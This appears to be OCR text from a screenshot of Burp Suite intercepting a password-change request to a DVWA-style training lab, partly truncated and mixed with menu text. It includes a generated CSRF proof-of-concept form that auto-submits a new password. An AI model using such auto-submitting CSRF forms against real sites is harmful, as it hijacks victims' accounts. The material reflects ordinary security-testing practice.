 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.2.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://47.113.187.190:36974
Forward Drop Intercept is on Action Open browser
HTTP/1
Pretty Raw Hex
1 GET /vulnerabilities/csrf/?password_current=password&password_new=123456&password_conf=12
891d4321806edb54ee8542b11d424bfe HTTP/1.1
2 Host: 47.113.187.190:36974
3 User-Agent: Mozilla/5.0 (W rv:130.0) Gecko/20100101 Firefox/13
4 Accept: text/html,applicat ;q=0.9,image/avif,image/webp,image/
5 Accept-Language: zh-CN,zh; ,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, def
7 Connection: close
8 Referer: http://47.113.187 rf/
9 Cookie: PHPSESSID=9sn4v5t9 impossible
10 Upgrade-Insecure-Requests:
11 Priority: u=0, i
12
13
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Find references
Discover content
Schedule task
Generate CSRF PoC
CSRF PoC generator
Request to: http://47.113.187.190:36974
Options
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?password_current=
password&password_new=123456&password_conf=
123456&Change=Change&user_token=
891d4321806edb54ee8542b11d424bfe HTTP/1.1
2 Host: 47.113.187.190:36974
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
2
2
5
0
2
..
Inspector
Notes
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/4/2wras4pwkidqtvc5g56s0uwmoxdjyb90
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML
1 <html
2 <!
3 <bo
4
5 " />
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="hidden" name="user&#95;token" value="891d4321806edb54ee85
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
Search 0 highlights
Regenerate Test in browser Copy HTML Close
截屏翻译
Search 0 highlights
Event log (14) All issues (21)
Memory: 187.0MB